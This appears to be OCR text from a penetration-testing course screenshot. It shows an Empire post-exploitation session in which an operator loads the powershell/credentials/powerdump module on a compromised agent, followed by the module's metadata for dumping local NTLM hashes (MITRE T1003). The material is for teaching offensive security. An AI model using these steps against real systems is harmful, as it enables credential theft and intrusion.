 (Empire: agents) > interact priv1
(Empire: priv1) > usemodule powershell/credentials/powerdump
[*] Set Agent to priv1
Author DarkOperator
winfang
Kathy Peters
ReL1K
@Cx01N
Background True
Comments https://github.com/darkoperator/Posh-
SecMod/blob/master/PostExploitation/PostExploitation.psm1
https://www.insecurity.be/blog/2018/01/21/retrieving-ntlm-hashes-and-
what-changed-technical-writeup/
https://github.com/rapid7/metasploit-
framework/blob/master/modules/post/windows/gather/hashdump.rb
Description Dumps hashes from the local system using an updated version of Posh-
SecMod's Invoke-PowerDump.
Language powershell
Name powershell/credentials/powerdump
NeedsAdmin True
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1003
Record Options
Name Value Required Description
Agent priv1 True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
sec560@slingshot: /opt/empire/empire/client/generated-stagers